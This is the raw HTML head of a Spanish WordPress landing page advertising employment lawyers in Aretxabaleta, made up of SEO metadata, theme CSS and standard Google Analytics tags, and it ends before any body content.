

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/aretxabaleta/
body_size: 17655
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Aretxabaleta - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/aretxabaleta/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Aretxabaleta - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/aretxabaleta/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="A Coruña" />
<meta property="article:published_time" content="2024-03-20T14:21:45+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Aretxabaleta - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/aretxabaleta/#webpage","url":"https://abogados-laboralistas.net/aretxabaleta/","name":"Abogado laboralista en Aretxabaleta - Expertos 100%","datePublished":"2024-03-20T14:21:45+01:00","dateModified":"2024-03-20T14:21:45+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Aretxabaleta - Expertos 100%","datePublished":"2024-03-20T14:21:45+01:00","dateModified":"2024-03-20T14:21:45+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Aretxabaleta - Expertos 100%","@id":"https://abogados-laboralistas.net/aretxabaleta/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/aretxabaleta/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/aretxabaleta/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Faretxabaleta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Faretxabaleta%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/6289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=6289' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/aretxabaleta/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Aretxabaleta" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
